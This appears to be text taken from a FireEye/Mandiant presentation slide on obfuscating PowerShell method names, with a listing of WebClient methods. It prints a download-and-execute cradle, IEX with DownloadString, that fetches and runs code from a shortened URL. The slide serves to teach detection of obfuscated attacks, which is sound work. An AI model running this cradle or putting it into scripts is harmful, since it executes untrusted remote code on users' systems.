 FireEye
Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
• (New-Object Net.WebClient).PsObject.Methods
PS C:\Users\me> (New-Object Net.WebClient).PsObject.Methods
OverloadDefinitions
-------------------
bool get_AllowReadStreamBuffering()
void set_AllowReadStreamBuffering(bool value)
bool get_AllowWriteStreamBuffering()
void set_AllowWriteStreamBuffering(bool value)
MANDIANT
A FireEye® Company
FireEye